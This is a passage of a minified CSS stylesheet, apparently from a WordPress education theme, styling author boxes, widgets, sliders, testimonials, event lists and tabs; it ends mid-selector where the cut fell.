.thim-social-share{float:none;text-align:center;margin-top:40px;display:inline-block}.thim-about-author{padding:30px 30px 40px 30px;overflow:hidden;border:1px solid #eee}#tab-course-instructor .thim-about-author{padding:0;border:0;border-bottom:1px solid #eee;margin-bottom:30px}#tab-course-instructor .thim-about-author:last-child{border-bottom:0;margin-bottom:0}.thim-about-author .author-avatar{float:left;overflow:hidden;margin-right:30px;max-width:100%;margin-bottom:22px}.thim-about-author .author-avatar img{border-radius:50%}.thim-about-author .author-bio{float:right;width:calc(100% - 140px);width:-webkit-calc(100% - 140px);width:-moz-calc(100% - 140px)}.thim-about-author .author-bio .name{text-transform:none;font-weight:700;font-size:15px;line-height:20px;display:inline-block;margin:12px 0 2px;text-transform:capitalize}.thim-about-author .author-bio .job{color:#999;font-size:13px;line-height:20px;margin:0}.thim-about-author .author-bio .thim-author-social{margin:0;margin-top:15px}.thim-about-author .author-description{font-size:15px;margin:18px 0 24px;clear:both}.thim-author-social li{display:inline-block;list-style:none;margin-right:5px}.thim-author-social li:last-child{margin-right:0}.thim-author-social li a{width:32px;height:32px;border:1px solid #305891;border-radius:50%;line-height:30px;display:inline-block;color:#305891;font-size:16px;text-align:center}.thim-author-social li a.facebook{color:#3b5998;border-color:#3b5998}.thim-author-social li a.facebook:hover{background:#3b5998;color:#fff}.thim-author-social li a.twitter{color:#00aced;border-color:#00aced}.thim-author-social li a.twitter:hover{background:#00aced;color:#fff}.thim-author-social li a.google-plus{color:#dd4b39;border-color:#dd4b39}.thim-author-social li a.google-plus:hover{background:#dd4b39;color:#fff}.thim-author-social li a.youtube{color:#b00;border-color:#b00}.thim-author-social li a.youtube:hover{background:#b00;color:#fff}.thim-author-social li a.linkedin{color:#007bb5;border-color:#007bb5}.thim-author-social li a.linkedin:hover{background:#007bb5;color:#fff}.thim-author-social li a .fa{vertical-align:middle}.entry-navigation-post{border:1px solid #eee;margin-top:20px;overflow:hidden;position:relative}.entry-navigation-post:before{position:absolute;content:'';width:1px;height:100%;top:0;bottom:0;left:50%;background:#eee}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;float:left;padding:10px 30px 25px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{line-height:26px;margin-bottom:10px}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{font-size:15px;font-weight:700;margin:0;line-height:22px}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{color:#ccc;font-size:12px;font-weight:700;line-height:15px}.entry-navigation-post .prev-post{text-align:right}.search-results .content-archive article .content-inner{display:inline-block;width:100%;border-bottom:1px solid #e1e8ed;padding:20px 0}.search-results .content-archive article .content-inner .post-formats-wrapper{float:left;margin-right:20px}.search-results .content-archive article .content-inner .entry-content header h3{margin:0 0 10px 0}.search-results .content-archive article:first-child .content-inner{padding-top:0}.search-results .content-archive article:last-child .content-inner{border-bottom:none}.search-results .content-archive article:after{content:"";clear:both;display:block}.thim-contact-faqs{max-width:585px;margin:72px auto 100px}.thim-contact-faqs h4{font-weight:700;font-size:30px;margin:0;line-height:30px;margin-bottom:34px}.page-404-content{text-align:center;padding:80px 90px}.page-404-content h2{text-transform:uppercase;font-size:72px;line-height:80px;font-weight:700;margin-top:40px}.page-404-content a:hover{text-decoration:underline}.thim-apply-as-intructor{max-width:770px;clear:both;margin:auto;text-align:center}body .become-teacher-form{margin-bottom:100px;text-align:center;border:1px solid #eee}body .become-teacher-form .teacher-title{font-size:18px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #eee;line-height:40px;padding:16px 0;margin:0}body .become-teacher-form .message.message-info{margin-bottom:0}body .become-teacher-form ul{margin:0}body .become-teacher-form ul li{list-style:none}body .become-teacher-form ul li input{width:330px;max-width:100%;margin:auto;box-shadow:none;border:1px solid #eee;line-height:30px;height:40px;padding:5px 10px;margin-bottom:10px;text-align:center;color:#999}body .become-teacher-form button[type=submit]{text-transform:uppercase;font-size:13px;font-weight:700;border:0;line-height:30px;height:40px;padding:5px 25px;box-shadow:none}body .become-teacher-form form{padding:60px 20px 80px}body .become-teacher-form:not(.allow) form{padding:45px 20px 56px}body .become-teacher-form:not(.allow) button[type=submit],body .become-teacher-form:not(.allow) button[type=submit]:hover{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);background:#ccc!important;color:#666!important}body .become-teacher-form:not(.allow) [disabled=disabled]{cursor:not-allowed}.thim-about-us-quote{text-align:center;max-width:715px;margin:auto;margin-top:72px}.thim-about-us-quote p{color:#999;font-size:30px;font-weight:400;line-height:48px}.thim-about-us-quote .agency{line-height:25px}.thim-about-us-quote hr{width:110px;margin:52px auto 38px;height:1px}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:#ffb606;background:#ffb606}.home-content .widget-title,.site-main .widget-title{text-transform:uppercase;line-height:30px;font-size:30px;font-weight:700;margin:0;margin-bottom:7px}.widget-area .widget_categories .screen-reader-text{display:block}.widget-area select{max-width:100%;height:30px;border:1px solid #eee;line-height:30px}.widget-area aside{overflow:hidden;padding:0 20px;margin-bottom:50px;position:relative}.widget-area aside ul li{list-style:none}.widget-area aside:after{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background:#e5e5e5}.widget-area aside:before{content:"";position:absolute;top:0;left:0;width:3px;height:36px;z-index:3}.widget-area aside .widget-title{position:relative;padding:0;margin-top:0;margin-bottom:20px;line-height:36px;text-transform:uppercase;font-size:18px;font-weight:700}.widget-area aside.widget_single-images{padding:0}.widget-area aside.widget_single-images:after{display:none}.widget-area aside.widget_single-images:before{display:none}.widget-area aside.widget .widget-title{margin-bottom:8px}.widget-area aside.widget ul{margin:0}.widget-area aside.widget ul li{margin:0;padding:0;padding-top:5px;padding-bottom:5px;list-style:none;line-height:20px;font-weight:400;font-size:13px}.widget-area aside.widget ul li a{font-weight:700;font-size:13px;text-transform:uppercase}.widget-area aside.widget ul li ul{padding-left:20px}.widget-area aside.widget ul li ul li:first-child{padding-top:10px}.widget-area aside.widget ul li ul li:last-child{padding-bottom:0}.widget-area aside.widget.widget_courses .widget-title,.widget-area aside.widget.widget_list-post .widget-title{margin-bottom:20px}.widget-area .thim-list-posts.sidebar .item-post{clear:both;margin-bottom:30px;overflow:hidden}.widget-area .thim-list-posts.sidebar .item-post:last-child{margin-bottom:0}.widget-area .thim-list-posts.sidebar .item-post:not(.has-post-thumbnail) .article-title-wrapper{width:100%;float:none}.widget-area .thim-list-posts.sidebar .article-image{float:left;width:100px;margin-right:20px;height:85px;overflow:hidden}.widget-area .thim-list-posts.sidebar .article-image img{width:100%;margin-top:-8px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);float:right}.widget-area .thim-list-posts.sidebar .article-title-wrapper h5{font-size:14px;font-weight:700;line-height:21px;margin:-4px 0 14px}.widget-area .thim-list-posts.sidebar .article-date{font-size:12px;font-weight:700;line-height:12px}.widget-area .thim-list-posts.sidebar .article-date span{margin-right:5px;display:inline-block;color:#ccc}.widget-area .thim-list-posts.sidebar .article-date span.year{margin-right:0}.widget-area .thim-course-list-sidebar .lpr_course{clear:both;margin-bottom:30px;overflow:hidden}.widget-area .thim-course-list-sidebar .lpr_course:last-child{margin-bottom:0}.widget-area .thim-course-list-sidebar .lpr_course:not(.has-post-thumbnail) .thim-course-content{width:100%;float:none}.widget-area .thim-course-list-sidebar .lpr_course.has-post-thumbnail{padding-top:0!important}.widget-area .thim-course-list-sidebar .course-thumbnail{float:left;width:100px;margin-right:20px;height:85px;overflow:hidden}.widget-area .thim-course-list-sidebar .course-thumbnail img{width:100%;margin-top:-8px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);float:right}.widget-area .thim-course-list-sidebar .thim-course-content .course-title{font-size:14px;font-weight:700;line-height:21px;margin:-4px 0 14px;text-transform:none}.widget-area .thim-course-list-sidebar .course-price{font-size:12px;font-weight:700;line-height:12px}.widget-area .thim-course-list-sidebar .course-price label{display:none}.widget-area .thim-course-list-sidebar .course-price .value{color:#f24c0a}.widget-area .thim-course-list-sidebar .course-price .value.free-course{color:#54b551}.search-form{position:relative;line-height:42px;border:none}.search-form:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;position:absolute;right:0;top:0;width:40px;height:42px;text-align:center;line-height:42px}.search-form label{width:100%;display:inline-block;font-weight:400;margin:0}.search-form label .screen-reader-text{display:none}.search-form label .search-field{line-height:40px;background:#fff;height:42px;padding:0 60px 0 15px;font-size:13px;width:100%;border:1px solid #eee;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.search-form label .search-submit{margin-left:0;margin-right:0}.search-form .search-submit{width:40px;position:absolute;top:0;right:0;border:none;z-index:2;background:0 0;border-radius:0;line-height:42px;height:42px;color:transparent;font-size:13px;font-weight:700;text-transform:uppercase;text-indent:-9999px}.search-form .search-submit:hover{color:transparent;background:0 0}.widget.thim_search_widget a.widget-search-form{cursor:pointer}.widget_rss .rsswidget{font-weight:700}.widget_rss .rss-date{display:block;font-style:italic;font-size:90%}.widget_rss cite{color:#000;font-weight:700}#secondary .thim-widget-courses{padding-top:0;padding-bottom:0}.counter-group:before,.counter-group:after{content:" ";display:table}.thim-widget-countdown-box .text-center .counter-group{text-align:center}.counter-group:after{clear:both}.counter-group .counter-block{display:inline-block;margin-right:30px;border:1px solid #fff;overflow:hidden;width:100px;height:100px;border-radius:50%}.counter-group .counter-block:last-child{margin-right:0}.color-black .counter-group .counter-block{border-color:#000}.counter-group .counter-block .counter{position:relative;font-size:50px;font-weight:700;line-height:50px;height:50px;overflow:hidden;display:block;color:#fff;margin:14px 20px 0}.color-black .counter-group .counter-block .counter{color:#000}.counter-group .counter-block .counter .number{padding:1%;width:46%;height:98%;position:absolute;top:-10000px}.counter-group .counter-block .counter .number.tens{left:0}.counter-group .counter-block .counter .number.units{left:50%}.counter-group .counter-block .counter .number.hundreds{display:none}.counter-group .counter-block .counter .number.show{top:0;z-index:2}.counter-group .counter-block .counter .number.show.hundreds{top:-100%}.counter-group .counter-block .counter .number.hidden-down{top:100%}.counter-group .counter-block .counter .number.hidden-up{top:-100%;z-index:100}.counter-group .counter-block .counter.with-hundreds{margin:14px 6px 0}.counter-group .counter-block .counter.with-hundreds .number{width:30.66%}.counter-group .counter-block .counter.with-hundreds .number.tens{left:33.33%}.counter-group .counter-block .counter.with-hundreds .number.units{left:66.66%}.counter-group .counter-block .counter.with-hundreds .number.hundreds{display:block;left:0}.counter-group .counter-block .counter-caption{text-transform:uppercase;font-size:13px;font-weight:700;line-height:20px;display:block;color:#fff;text-align:center}.color-black .counter-group .counter-block .counter-caption{color:#000}.sc_heading{position:relative;margin:0;margin-bottom:30px;padding-top:42px;padding-bottom:19px}.sc_heading .title{text-transform:uppercase;line-height:40px;font-size:30px;font-weight:700;margin:0;margin-bottom:2px}.sc_heading .sub-heading{font-size:15px;font-weight:400;margin:0;line-height:30px;color:#999}.sc_heading .line{position:absolute;bottom:0;left:0;height:1px;background-color:#333;width:35px}.sc_heading.text-left .line{left:0;right:auto}.sc_heading.text-center .line{right:0;margin:auto}.sc_heading.text-right{right:0;left:auto}.thim-widget-accordion .widget-title{font-size:22px;font-weight:700;position:relative;text-align:center;padding-bottom:22px;margin-bottom:46px;text-transform:none}.thim-widget-accordion .widget-title:after{content:'';width:35px;height:1px;left:0;right:0;margin:auto;background:#333;position:absolute;bottom:0}.thim-widget-accordion .panel-title{border:1px solid #e5e5e5;line-height:30px;margin:0;padding-left:25px}.thim-widget-accordion .panel-title a{line-height:30px;display:block;font-size:15px;font-weight:700;padding:0 10px 0 15px;position:relative;color:#666}.thim-widget-accordion .panel-title a:before{width:5px;height:5px;content:'';background:#666;border-radius:50%;position:absolute;top:13px;left:0;margin:auto}.thim-widget-accordion .panel-title a:after{content:'\f0d7';color:#ffb606;font-size:15px;font-family:FontAwesome;line-height:30px;height:30px;float:right;top:0;position:absolute;right:10px}.thim-widget-accordion .panel-title a.collapsed:after{content:'\f0da';color:#333}.thim-widget-accordion .panel-collapse{border:1px solid #e5e5e5;border-top:0;padding:0}.thim-widget-accordion .panel-collapse .panel-body{padding:13px 25px 23px}.thim-widget-accordion .panel-collapse p{margin-bottom:5px}.thim-widget-accordion .panel-default{margin-bottom:6px}.counter-box{text-align:center;border-right:1px solid rgba(255,255,255,.3);margin:20px -15px}.counter-box.number-left{margin:0;border-right:0;overflow:hidden;padding:61px 0}.counter-box.number-left .display-percentage{width:135px;float:left;padding:0 0 0 20px;color:#fff;font-size:68px;line-height:68px;margin-top:-10px;text-align:right}.counter-box.number-left .counter-content-container{text-align:left;float:right;padding-left:20px;padding-right:60px;margin-left:20px;width:calc(100% - 155px);width:-webkit-calc(100% - 155px);width:-moz-calc(100% - 155px);border-left:1px solid #d89a06}.counter-box.number-left .counter-box-content{font-size:24px;margin-top:-7px;padding-bottom:13px}.counter-box.number-left .view-more{text-transform:uppercase;font-size:13px;line-height:13px;font-weight:700;display:block;margin-bottom:-1px}.counter-box.number-left .view-more:hover{text-decoration:underline}.counter-box.number-left .view-more .fa{font-size:11px;margin-left:8px}.thim-no-border .counter-box{border:0}.counter-box .display-percentage{font-size:60px;font-weight:700;line-height:60px;display:block;margin:0;padding-top:12px}.counter-box .counter-box-content{text-transform:uppercase;font-size:18px;font-weight:700;line-height:30px;display:block;color:#fff;padding-bottom:10px}.counter-box.about-us{border-right:1px solid #eee;margin:0 -15px 10px}.thim-no-border .counter-box.about-us{border:0}.counter-box.about-us .display-percentage{font-size:30px;font-weight:700;line-height:40px;display:block;margin:0;padding-top:12px}.counter-box.about-us .counter-box-content{text-transform:uppercase;font-size:13px;font-weight:400;line-height:30px;display:block;color:#666;padding-bottom:10px}.thim-global-locations{margin-top:-230px;margin-bottom:50px;position:relative}.thim-carousel-course-categories{overflow:hidden;width:100%}.thim-carousel-course-categories .item{position:relative;display:inline-block;padding:0 10px}.thim-carousel-course-categories .item .image{overflow:hidden}.thim-carousel-course-categories .item .image img{width:100%;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.thim-carousel-course-categories .item .image a{display:block}.thim-carousel-course-categories .item .image a:before{content:'';position:absolute;top:0;right:10px;bottom:0;left:10px;background:rgba(0,0,0,.4);z-index:2}.thim-carousel-course-categories .item:hover .image img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.thim-carousel-course-categories .item .title{z-index:3;font-size:16px;font-weight:700;position:absolute;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);text-transform:uppercase;text-align:center;overflow:hidden;line-height:25px;text-overflow:ellipsis;left:10px;right:10px;padding:0 10px;margin:0;white-space:nowrap;color:#fff}.thim-carousel-course-categories .item .title a{color:#fff;display:inline-block;line-height:25px;overflow:hidden;text-overflow:ellipsis;width:100%;white-space:nowrap}.thim-carousel-course-categories .thim-course-slider{margin:0 -10px;width:auto;white-space:nowrap}.thim-carousel-course-categories .thim-course-slider .owl-buttons .owl-prev,.thim-carousel-course-categories .thim-course-slider .owl-buttons .owl-next{font-size:8px;background:rgba(255,255,255,.8);position:absolute;top:0;bottom:7px;left:10px;width:35px;text-align:center;max-height:100px;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;transform:translate(-10px,0);-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0);border:0}.thim-carousel-course-categories .thim-course-slider .owl-buttons .owl-prev .fa,.thim-carousel-course-categories .thim-course-slider .owl-buttons .owl-next .fa{width:35px;position:absolute;top:0;bottom:0;text-align:center;margin:auto;height:30px;line-height:30px;left:0}.thim-carousel-course-categories .thim-course-slider .owl-buttons .owl-next{left:auto;right:10px;transform:translate(10px,0);-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-prev,.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-next{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-prev .fa,.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-next .fa{right:0;left:auto}.thim-testimonial-slider{text-align:center;max-width:665px;margin:auto;position:relative;overflow:hidden}.thim-testimonial-slider ul.scrollable{list-style:none;padding:0;position:relative;overflow:hidden;display:block;margin:0 auto}.thim-testimonial-slider ul.scrollable li{list-style:none;position:absolute;top:0}.thim-testimonial-slider ul.scrollable li:before{content:'';position:absolute;background:rgba(0,0,0,.4);top:15px;left:15px;right:15px;bottom:15px;border-radius:50%;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s;cursor:pointer}.thim-testimonial-slider ul.scrollable li.mid-item:before{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);cursor:default}.thim-testimonial-slider ul.scrollable li.mid-item img{cursor:default}.thim-testimonial-slider ul.scrollable li img{border-radius:50%;cursor:pointer}.thim-testimonial-slider>.item{position:absolute}.thim-testimonial-slider>.item:first-child{position:relative}.thim-testimonial-slider img{border-radius:50%;cursor:pointer}.thim-testimonial-slider .content{width:auto;height:auto}.thim-testimonial-slider .title{font-weight:700;font-size:15px;line-height:30px;margin:20px 0 -7px;text-transform:none}.thim-testimonial-slider .title a{display:block;color:#333}.thim-testimonial-slider .title a:hover{text-decoration:underline}.thim-testimonial-slider .regency{line-height:25px;text-transform:uppercase;font-size:12px;font-weight:700;color:#999}.thim-testimonial-slider .description{font-size:16px;min-height:100px;line-height:25px}.thim-testimonial-slider .control-nav{position:absolute;left:0;top:50px!important;margin-top:-15px!important;bottom:0;margin:auto;width:30px;height:30px;border:1px solid #ddd;line-height:30px;text-align:center;border-radius:50%}.thim-testimonial-slider .control-nav:before{content:'\f104';display:block;font-size:8px;font-family:FontAwesome;color:#ddd;line-height:28px}.thim-testimonial-slider .control-nav.next{left:auto;right:0}.thim-testimonial-slider .control-nav.next:before{content:'\f105'}.thim-testimonial-slider .slides-content .slide-content:not(.current){display:none}.thim-testimonial-slider .slides-content .description{margin-top:33px}.thim-widget-tab{margin-bottom:100px}.thim-widget-tab .nav-tabs{margin:0;border:0;border-bottom:1px solid #eee}.thim-widget-tab .nav-tabs li{background:0 0;border-radius:0;margin:0;width:33.33333333%;text-align:center;border:0;position:relative}.thim-widget-tab .nav-tabs li.tab-col-1{width:100%}.thim-widget-tab .nav-tabs li.tab-col-2{width:50%}.thim-widget-tab .nav-tabs li.tab-col-3{width:33.3333333%}.thim-widget-tab .nav-tabs li.tab-col-4{width:25%}.thim-widget-tab .nav-tabs li.tab-col-5{width:20%}.thim-widget-tab .nav-tabs li.tab-col-6{width:16.666666%}.thim-widget-tab .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0!important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.thim-widget-tab .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.thim-widget-tab .nav-tabs li:last-child a{margin-right:0}.thim-widget-tab .nav-tabs li:last-child.active:before{right:0}.thim-widget-tab .nav-tabs li:last-child.active:after{right:0}.thim-widget-tab .nav-tabs li.active{background:#fff}.thim-widget-tab .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.thim-widget-tab .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.thim-widget-tab .nav-tabs li.active a{background:#fff}.thim-widget-tab .tab-content{border:1px solid #eee;border-top:0;padding:60px 30px;min-height:354px}.wrapper-lists-our-team{text-align:center;margin-bottom:41px}.wrapper-lists-our-team a.join-our-team{display:inline-block;text-align:center;margin:auto;text-transform:uppercase;font-size:13px;line-height:30px;padding:5px 25px;font-weight:700;margin-bottom:60px}.wrapper-lists-our-team .our-team-item{text-align:center;margin-bottom:54px}.wrapper-lists-our-team .our-team-item.col-sm-3:nth-child(4n+1){clear:both}.wrapper-lists-our-team .our-team-item .our-team-image{position:relative}.wrapper-lists-our-team .our-team-item .our-team-image:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50%;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;max-width:200px;margin:auto;width:100%}.wrapper-lists-our-team .our-team-item .our-team-image img{border-radius:50%}.wrapper-lists-our-team .our-team-item .our-team-image .social-team{position:absolute;left:0;right:0;bottom:30px;text-align:center;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.wrapper-lists-our-team .our-team-item .our-team-image .social-team a{color:#fff;display:inline-block;font-size:18px;background:0 0;width:30px;height:30px;line-height:30px;text-align:center}.wrapper-lists-our-team .our-team-item .title{font-size:15px;font-weight:700;margin:24px 0 0;line-height:25px}.wrapper-lists-our-team .our-team-item .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px}.wrapper-lists-our-team .our-team-item:hover .our-team-image:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.wrapper-lists-our-team .our-team-item:hover .our-team-image .social-team{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.site-main .widget_text .widget-title{font-size:18px;font-weight:700;line-height:36px;padding-left:32px;position:relative;margin-bottom:12px}.site-main .widget_text .widget-title:before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px}.thim-list-event{position:relative;margin-bottom:10px}.thim-list-event .view-all{border:1px solid #111;color:#333;position:absolute;top:-96px;right:0;line-height:34px;height:36px;padding:0 20px;text-transform:uppercase;font-size:13px;font-weight:700}.thim-list-event .item-event{overflow:hidden;border-top:1px solid #eee;padding:50px 0 60px}.thim-list-event .item-event .time-from{float:left;width:180px;text-align:left}.thim-list-event .item-event .time-from .date{font-size:72px;font-weight:700;line-height:73px;margin-top:0}.thim-list-event .item-event .time-from .month{font-size:13px;text-transform:uppercase;font-weight:700;line-height:25px}.thim-list-event .item-event .event-wrapper{float:left;width:calc(100% - 450px);width:-webkit-calc(100% - 450px);width:-moz-calc(100% - 450px);color:#999;padding:0 117px;position:relative}.thim-list-event .item-event .event-wrapper:before{content:'';height:52px;width:1px;background:#eee;top:10px;left:0;position:absolute}.thim-list-event .item-event .event-wrapper .title{font-size:24px;font-weight:700;text-transform:none;margin:0;margin-bottom:3px;line-height:36px}.thim-list-event .item-event .event-wrapper .meta{text-transform:uppercase;font-weight:700;font-size:13px;color:#999;line-height:25px}.thim-list-event .item-event .event-wrapper .meta div{display:inline-block;line-height:25px;margin-right:19px}.thim-list-event .item-event .event-wrapper .meta div .fa{margin-right:2px;font-size:13px;font-weight:400}.thim-list-event .item-event .event-wrapper .meta div:last-child{margin-right:0}.thim-list-event .item-event .event-wrapper .description{margin-top:25px}.thim-list-event .item-event .image{width:270px;float:right;margin-top:10px}.thim-list-event .item-event .image img{width:100%}.thim-list-event.layout-2{margin-bottom:0}.thim-list-event.layout-2 .time-from{width:48px;border:1px solid #ffb606;text-align:center}.thim-list-event.layout-2 .time-from .date{font-size:24px;font-weight:700;line-height:30px;margin:6px 0 -8px}.thim-list-event.layout-2 .time-from .month{font-size:12px;font-weight:700;line-height:22px;text-transform:uppercase}.thim-list-event.layout-2 .event-wrapper{width:calc(100% - 63px);width:-webkit-calc(100% - 63px);width:-moz-calc(100% - 63px);padding:0;float:right}.thim-list-event.layout-2 .event-wrapper .title{font-size:18px;line-height:25px;margin-bottom:5px}.thim-list-event.layout-2 .event-wrapper:before{display:none}.thim-list-event.layout-2 .event-wrapper .meta{line-height:20px}.thim-list-event.layout-2 .event-wrapper .meta div{line-height:20px}.thim-list-event.layout-2 .item-event{padding:25px 0 25px;border:0;border-bottom:1px solid #eee}.thim-list-event.layout-2 .item-event:first-child{padding-top:0}.thim-list-event.layout-2 .view-all{position:relative;border:0;line-height:25px;top:auto;right:auto;padding:0;display:inline-block;height:auto;margin-top:23px;text-transform:uppercase}.thim-list-event.layout-2 .view-all:hover{text-decoration:underline}.thim-list-event.layout-2.has-year .time-from .month{text-transform:none;font-weight:500;font-size:12px}.thim-list-event.layout-3{margin:0 -15px;position:static;overflow:hidden}.thim-list-event.layout-3 .time-from{width:auto;border:none;text-align:center;padding-right:25px}.thim-list-event.layout-3 .time-from .date{line-height:35px;height:65px;width:65px;text-align:center;padding:15px 0;border:1px solid rgba(255,255,255,.2);font-size:32px;font-weight:700;color:rgba(255,255,255,.5);position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-list-event.layout-3 .time-from .date:after{content:'';top:50%;height:1px;background:rgba(255,255,255,.2);width:25px;right:-15px;position:absolute;margin-top:-1px;display:block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-list-event.layout-3 .time-from .month{font-size:13px;font-weight:500;line-height:1.8;text-transform:uppercase;margin-top:7px;color:rgba(255,255,255,.5);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-list-event.layout-3 .event-wrapper{width:calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px);padding:0;padding-right:30px;float:right}.thim-list-event.layout-3 .event-wrapper .title{font-size:17px;font-weight:500;line-height:1.45;margin-bottom:8px;margin-top:15px}.thim-list-event.layout-3 .event-wrapper .title a{color:#fff}.thim-list-event.layout-3 .event-wrapper .title a:hover{color:#fff}.thim-list-event.layout-3 .event-wrapper:before{display:none}.thim-list-event.layout-3 .event-wrapper .location{font-size:14px;font-weight:400;color:rgba(255,255,255,.5);line-height:1.75}.thim-list-event.layout-3 .item-event{padding:0 15px;border:0}.thim-list-event.layout-3 .item-event:hover .time-from .date{border-color:#fff;color:#fff}.thim-list-event.layout-3 .item-event:hover .time-from .date:after{background:#fff}.thim-list-event.layout-3 .item-event:hover .month{color:#fff}.thim-list-event.layout-3 .view-all{position:absolute;border:0;line-height:25px;top:50px;right:0;padding:0;display:inline-block;height:auto;margin-top:0;text-transform:uppercase;color:#fff;font-weight:400}.thim-list-event.layout-3 .view-all:hover{color:#d6dce2;text-decoration:none}.thim-list-event.layout-3 .read-more{display:inline-block;color:rgba(255,255,255,.6);margin-top:20px;margin-bottom:0;font-size:11px}.thim-list-event.layout-3 .read-more:hover{color:#fff}.list-event-layout-3{position:relative;padding-top:42px;padding-bottom:45px}.list-event-layout-3 .widget-title{margin-bottom:29px;color:#fff;padding-left:30px;font-size:24px;line-height:1.5;font-weight:600}.thim-col-2{width:50%;float:left}.list-tab-event .thim-list-event{margin-bottom:-60px}.list-tab-event .nav-tabs{margin:0;border:0;border-bottom:1px solid #eee}.list-tab-event .nav-tabs li{background:0 0;border-radius:0;margin:0;min-width:250px;text-align:center;border:0;position:relative}.list-tab-event .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee!important;border-bottom:0!important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px}.list-tab-event .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.list-tab-event .nav-tabs li:last-child a{margin-right:0}.list-tab-event .nav-tabs li:last-child.active:before{right:0}.list-tab-event .nav-tabs li:last-child.active:after{right:0}.list-tab-event .nav-tabs li.active{background:#fff}.list-tab-event .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.list-tab-event .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.list-tab-event .nav-tabs li.active a{background:#fff}.list-tab-event .tab-content{border:0;border-top:0;padding:60px 0 0}.nav-tabs>li:focus{outline:0}.thim-carousel-wrapper.gallery-img .owl-item{text-align:center}body .thim-widget-timetable 